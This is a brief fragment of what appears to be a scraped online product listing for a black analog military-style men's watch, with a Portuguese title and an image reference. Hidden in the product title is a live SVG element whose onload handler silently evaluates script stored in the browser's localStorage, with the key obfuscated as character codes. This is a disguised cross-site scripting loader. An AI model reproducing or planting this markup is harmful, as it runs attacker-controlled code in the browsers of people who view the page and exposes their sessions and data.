 Relógio Analógico Sport Military Mens Choice - Preto<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 